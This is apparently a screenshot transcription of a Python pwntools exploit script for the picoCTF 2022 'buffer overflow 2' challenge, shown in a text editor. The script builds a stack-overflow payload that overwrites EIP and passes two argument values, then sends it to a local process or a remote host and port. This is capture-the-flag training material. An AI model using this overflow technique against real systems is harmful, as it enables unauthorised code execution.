 picoCTF - picoCTF 2022 ...
~/ctf/pico/binary_exploi...
kali@kali: ~/ctf/pico/bin...
~/ctf/pico/binary_exploitation/buffer_overflow2/exploit.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vuln exploit.py Build output vuln.c
18
19 payload = b"".join(
20 [
21 b"A" * 112,
22 new_eip,
23 return_address,
24 pwn.p32(0xCAFEF00D),
25 pwn.p32(0xF00DF00D),
26 ]
27 )
28
29 payload += b"\n"
30
31 with open("payload", "wb") as filp:
32 filp.write(payload)
33
34 if args.destination == "local":
35 p = elf.process()
36 elif args.destination == "remote":
37 if not args.target or not args.port:
38 pwn.warning("supply -t for target and -p for port")
39 exit()
40 p = pwn.remote(args.target, args.port)
41
42 p.sendline(payload)
43 print(p.recvall().decode("latin-1"))
44
Sublack: already well formatted !, Line 43, Column 34
Spaces: 4 Python